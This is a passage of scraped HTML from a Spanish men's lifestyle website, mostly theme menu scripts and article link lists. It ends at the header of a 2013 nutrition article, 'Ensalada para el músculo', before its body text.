block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Nutrición" class="entry-crumb" href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Controla tu peso" class="entry-crumb" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ensalada para el músculo</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27435" class="post-27435 post type-post status-publish format-standard has-post-thumbnail category-ganar-peso category-nutricion tag-alimentacion tag-carbohidratos tag-ensaladas tag-nutricion-2 tag-vegetales" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ensalada para el músculo</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/mariola-baez/">Mariola Báez</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-06-20T09:30:06+01:00" >20 junio, 2013</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-27435">1164</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
